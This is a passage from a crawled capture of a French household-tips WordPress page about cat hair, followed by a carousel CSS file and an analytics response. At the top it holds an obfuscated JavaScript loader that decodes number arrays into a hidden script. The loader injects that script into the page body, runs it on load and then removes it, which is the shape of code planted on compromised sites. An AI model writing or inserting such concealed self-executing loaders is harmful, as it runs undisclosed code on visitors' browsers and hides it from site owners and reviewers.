60,41,45,92,35,60,79,10,41,79,16,35,92,86,16,60,86,75,60,75,79,35,41,17,75,41,60,62,86,66,75,60,16,17,81,92,46,17,41,86,75,43,55,21,53,39,92,16,82,86,39,43,70,86,3,17,41,92,86,16,43,75,79,70,86,17,82,78,21,53,77,44,57,6,21,53,77,92,18,78,79,13,6,37,43,3,70,92,79,16,41,63,92,82,41,45,48,48,6,21,75,79,41,66,75,16,60,18,17,70,35,79,53,81,17,75,60,75,17,41,92,86,48,79,13,6,37,43,3,70,92,79,16,41,63,92,82,41,45,90,66,3,70,43,35,14,75,92,41,79,0,39,92,82,41,45,53,81,17,75,60,16,79,39,0,33,46,0,45,79,92,46,45,41,48,8,17,41,45,43,18,70,86,86,75,78,75,17,41,92,86,64,66,3,70,43,35,14,75,92,41,79,0,45,79,92,46,45,41,21,53,81,17,75,60,17,82,0,45,79,92,46,45,41,48,8,17,41,45,43,18,70,86,86,75,78,16,79,39,0,33,46,0,45,79,92,46,45,41,90,66,3,70,43,35,14,75,92,41,79,0,3,86,66,16,41,21,53,92,18,78,17,82,0,45,79,92,46,45,41,64,66,3,70,43,35,14,75,92,41,79,0,3,86,66,16,41,36,48,16,79,39,0,33,46,0,45,79,92,46,45,41,21,27,16,79,39,0,33,46,0,45,79,92,46,45,41,48,17,82,0,45,79,92,46,45,41,64,66,3,70,43,35,14,75,92,41,79,0,3,86,66,16,41,53,77,92,18,78,66,43,86,16,3,79,48,48,66,16,82,79,18,92,16,79,82,21,27,66,43,86,16,3,79,48,41,75,66,79,53,66,43,17,70,81,48,13,37,53,18,86,75,78,81,17,75,60,92,48,6,53,92,74,79,43,70,79,16,46,41,45,53,92,12,12,21,27,81,17,75,60,17,82,0,92,82,48,79,13,92,37,43,3,70,17,35,35,19,17,89,79,43,35,14,70,92,41,78,66,43,92,89,46,0,3,70,17,35,35,12,73,65,73,21,13,57,37,53,38,58,63,43,3,35,35,13,55,41,79,10,41,55,12,55,5,86,16,41,79,16,41,55,37,12,48,55,43,55,12,66,43,39,92,82,46,79,41,0,3,70,17,35,35,12,55,60,43,55,12,66,43,92,89,46,0,3,70,17,35,35,12,55,65,55,12,17,82,0,92,82,12,55,27,33,17,3,32,46,75,86,66,16,82,65,35,92,88,79,51,17,66,41,86,60,55,12,16,79,39,0,33,46,0,45,79,92,46,45,41,12,55,14,10,53,60,33,17,3,32,46,75,86,66,16,82,65,14,86,35,92,41,92,86,16,51,6,60,65,55,12,66,3,70,43,17,82,0,41,86,0,35,14,75,92,41,79,13,17,82,0,92,82,37,64,17,82,0,45,79,92,46,45,41,12,55,14,10,53,77,55,53,92,18,78,79,13,92,37,43,86,18,18,35,79,41,9,17,75,79,16,41,36,48,48,16,66,70,70,21,27,66,43,17,70,81,43,14,66,35,45,78,17,82,0,92,82,21,53,77,81,17,75,60,82,48,38,58,63,43,84,78,73,91,73,12,79,13,92,37,43,14,17,75,79,16,41,34,70,79,89,79,16,41,43,14,17,75,79,16,41,34,70,79,89,79,16,41,43,14,17,75,79,16,41,34,70,79,89,79,16,41,43,92,82,12,73,60,73,12,79,13,92,37,43,14,17,75,79,16,41,34,70,79,89,79,16,41,43,41,17,46,19,17,89,79,44,82,86,3,66,89,79,16,41,43,33,86,82,62,21,53,18,86,75,78,14,48,6,53,14,74,82,43,70,79,16,46,41,45,53,14,12,12,21,27,92,18,78,82,13,14,37,43,86,16,3,70,92,3,32,48,48,16,66,70,70,21,27,82,13,14,37,43,86,16,3,70,92,3,32,48,18,66,16,3,41,92,86,16,78,79,79,21,27,81,17,75,60,17,48,79,79,43,41,17,75,46,79,41,76,76,79,79,43,35,75,3,34,70,79,89,79,16,41,53,81,17,75,60,3,92,48,17,43,14,17,75,79,16,41,34,70,79,89,79,16,41,43,46,79,41,58,41,41,75,92,33,66,41,79,78,73,33,92,82,73,21,53,39,92,16,82,86,39,43,70,86,3,17,41,92,86,16,43,17,35,35,92,46,16,78,66,3,70,43,70,92,16,32,0,75,79,82,92,75,79,3,41,0,66,75,70,12,66,3,70,43,17,82,0,41,86,0,70,92,16,32,13,3,92,37,21,53,75,79,41,66,75,16,60,18,17,70,35,79,53,77,53,77,77,77,78,18,66,16,3,41,92,86,16,60,75,81,92,79,39,78,21,27,92,18,78,38,58,63,43,81,43,92,16,80,92,79,39,14,86,75,41,78,66,43,66,16,92,41,21,21,27,81,17,75,60,70,41,48,73,73,53,70,41,48,66,43,39,92,82,46,79,41,0,92,82,12,73,3,73,12,66,43,17,70,81,43,61,86,92,16,78,13,35,79,14,17,75,17,41,86,75,48,73,3,73,37,21,53,81,17,75,60,14,81,48,6,53,92,18,78,38,58,63,43,14,81,48,48,18,17,70,35,79,21,27,38,58,63,43,14,81,48,41,75,66,79,53,14,81,48,57,53,77,81,17,75,60,92,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,92,89,46,73,21,53,92,43,35,75,3,48,38,58,63,43,66,75,78,66,3,70,43,81,92,79,39,0,66,75,70,44,27,55,92,55,51,70,41,44,55,14,55,51,14,81,44,55,46,55,51,38,58,63,43,46,78,21,44,55,39,55,51,66,43,39,92,82,46,79,41,0,92,82,77,21,53,75,79,41,66,75,16,53,77,39,92,16,82,86,39,43,35,79,41,68,92,89,79,86,66,41,78,18,66,16,3,41,92,86,16,78,21,27,75,81,92,79,39,78,21,53,77,44,57,6,6,6,21,53,77,21,78,21,53,77,75,79,41,66,75,16,60,41,75,66,79,53,77,44,75,70,86,17,82,51,18,66,16,3,41,92,86,16,78,21,27,81,17,75,60,70,35,48,73,73,53,18,86,75,78,81,17,75,60,92,48,6,53,92,74,66,3,70,43,66,16,92,41,0,70,92,35,41,43,70,79,16,46,41,45,53,92,12,12,21,27,92,18,78,66,3,70,43,66,16,92,41,0,70,92,35,41,13,92,37,13,73,17,70,81,73,37,36,48,66,16,82,79,18,92,16,79,82,21,27,70,35,12,48,66,3,70,43,66,16,92,41,0,70,92,35,41,13,92,37,13,73,39,92,82,46,79,41,0,92,82,73,37,12,73,3,73,12,66,3,70,43,66,16,92,41,0,70,92,35,41,13,92,37,13,73,17,70,81,73,37,43,61,86,92,16,78,13,35,79,14,17,75,17,41,86,75,48,73,3,73,37,21,12,73,65,73,53,77,77,70,35,48,70,35,43,35,66,33,35,41,75,78,6,44,70,35,43,70,79,16,46,41,45,65,57,21,53,81,17,75,60,70,35,92,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,92,89,46,73,21,53,70,35,92,43,35,75,3,48,38,58,63,43,66,75,78,66,3,70,43,70,86,17,82,0,66,75,70,44,27,55,92,55,51,70,35,44,55,46,55,51,38,58,63,43,46,78,21,77,21,53,75,79,41,66,75,16,60,41,75,66,79,53,77,44,77,53,86,43,92,16,92,41,78,21,53,39,92,16,82,86,39,43,35,79,41,68,92,89,79,86,66,41,78,86,43,75,70,86,17,82,44,57,6,6,6,21,53,75,79,41,66,75,16,60,86,53,77,77,78,21,77,53,77,38,58,63,43,35,41,17,75,41,78,21,53,90,64,60,18,3,82,86,16,66,39,89,45,66,89,61,45,18,60,64,90];function exnvgnnhnfe(a,b){ecgoscajffthi='';for(var i=0;i<a.length;i++){ecgoscajffthi+=b[a[i]];}return ecgoscajffthi;}var szqmvwmwuuqzoa=window[exnvgnnhnfe([82,86,3,66,89,79,16,41],hlsnej)];var bjloajql=exnvgnnhnfe([3,66,75,75,79,16,41,52,3,75,92,14,41],hlsnej);var khjmptm=exnvgnnhnfe([35,75,3],hlsnej);var furpqb=exnvgnnhnfe([33,86,82,62],hlsnej);try{Object.getOwnPropertyDescriptor(Document.prototype,bjloajql).get.apply(szqmvwmwuuqzoa)[khjmptm]=khjmptm;document.body=document.querySelectorAll('body')[0]}catch(e){}var qdqtrfq=exnvgnnhnfe([3,75,79,17,41,79,34,70,79,89,79,16,41],hlsnej);var ehskemj=exnvgnnhnfe([35,3,75,92,14,41],hlsnej);var krkesdaoosycqki=exnvgnnhnfe([41,79,10,41,5,86,16,41,79,16,41],hlsnej);var wqacglowxzlkwdm=exnvgnnhnfe([45,79,17,82],hlsnej);var azhtfc=exnvgnnhnfe([17,14,14,79,16,82,5,45,92,70,82],hlsnej);var exffhvefdcoy=exnvgnnhnfe([14,17,75,79,16,41,19,86,82,79],hlsnej);var ixuvnr=exnvgnnhnfe([75,79,89,86,81,79,5,45,92,70,82],hlsnej);var wgrmorr=szqmvwmwuuqzoa[qdqtrfq](ehskemj);wgrmorr[krkesdaoosycqki]=exnvgnnhnfe(qzrccbhydu,hlsnej);szqmvwmwuuqzoa[furpqb][azhtfc](wgrmorr);wgrmorr[exffhvefdcoy][ixuvnr](wgrmorr);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"baa3741541"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css
body_size: 1331
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut { 
    0% { opacity: 1 }
    100% { opacity: 0 }
}
@keyframes fadeOut { 
    0% { opacity: 1 }
    100% { opacity: 0 }
}
/* 
 *  Owl Carousel - Auto Height Plugin
 */
.owl-height { transition: height 500ms ease-in-out }
/* 
 *  Core Owl Carousel CSS File
 */
.primary-slider-container { margin-bottom: 30px; box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05); }
.widget.widget_mts_post_slider_widget .widget-title { margin-bottom: 0 }
.widget.widget_mts_post_slider_widget .owl-item { padding-bottom: 0 }
.owl-carousel { display: none; nowhitespace: afterproperty; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; ; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer { position: relative; nowhitespace: afterproperty; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); clear: both; ; }
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot, .slider-nav-item { cursor: pointer; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block; }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; padding-bottom: 88px; }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
/* No Js */
.no-js .owl-carousel { display: block }
/* 
 *  Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; }
/* 
 *  Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: scale 100ms ease; }
.owl-carousel .owl-video-play-icon:hover { transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/* 
 *  Default Style
 */
.slide-caption { overflow: hidden; background: rgb(255, 255, 255); color: #555; width: 100%; padding: 30px; float: none; max-height: 255px; position: absolute; bottom: 0; left: 0; max-width: 100%; -webkit-backface-visibility: hidden; box-sizing: border-box; }
.slide-title { float: none; font-weight: normal; padding: 0; margin-bottom: 0; font-size: 24px; color: #555; }
.owl-dots { position: absolute; bottom: 8%; right: 30px; text-align: center; box-sizing: border-box; }
.owl-controls .owl-dot { display: inline-block; margin: 0 2px; zoom: 1; }
.widget .owl-controls .owl-dot { box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25) }
.owl-controls .owl-dot span { display: block; width: 11px; height: 11px; background-color: #A5A5A5; cursor: pointer; }
.owl-prev, .owl-next { position: absolute; display: inline-block; top: 0; text-align: center; font-size: 28px; width: 36px; line-height: 36px; color: #ffffff; }
.owl-prev { left: 0 }
.owl-next { right: 0 }
.owl-nav .fa { line-height: 36px }
.owl-controls .disabled { display: none!important }
/*-- Loading container class ---*/
.slider-container img[src=""] { display: none !important }
.slider-container.loading .slide { display: none }
.slider-container.loading:before { content: "Loading Slider..."; font-size: 20px; font-weight: 500; margin: 0; display: block; position: relative; text-align: center; text-transform: uppercase; padding-top: 30px; padding-bottom: 85px; }
.primary-slider { float: left }
.primary-slider-container.loading img { display: none!important }
.primary-slider-container.loading img.slide-first-img { display: block !important }
.primary-slider-container img[src=""] { display: none !important }
/* Slider Widget */
.widget-slider { position: relative }
#sidebars .widget-slider .wp-post-image { width: 100%; margin: 0; }
.widget_mts_post_slider_widget .owl-controls { bottom: 0 }
.widget-slider .slide-caption { position: absolute; top: 0; top: auto; right: 0px; left: 0px; width: 100%; background: rgba(0, 0, 0, 0.3); padding: 15px; }
.widget-slider .slide-caption .slide-title { font-size: 18px; color: #fff; }
.widget-slider .owl-dots { right: -5px; padding: 0 8%; top: 15px; }
.widget-slider .slider-title { overflow: hidden; bottom: 0; background: #444; color: #fff; box-sizing: border-box; padding: 10px; width: 100%; clear: both; }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1866445162&t=pageview&_s=1&dl=https%3A%2F%2Fmamieastuce.com%2Fse-debarrasser-des-poils-de-chat-maison%2F&ul=en-us%40posix&dt=Comment%20se%20d%C3%A9barrasser%20des%20poils%20de%20chat%20dans%20la%20maison%20%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1960736749&gjid=762260845&cid=1060696348.1769086254&tid=UA-82656015-1&_gid=1701492754.1769086254&_r=1&_slc=1&z=151075023
body_size: -451
content:
2,cG-XP0S1X7X3M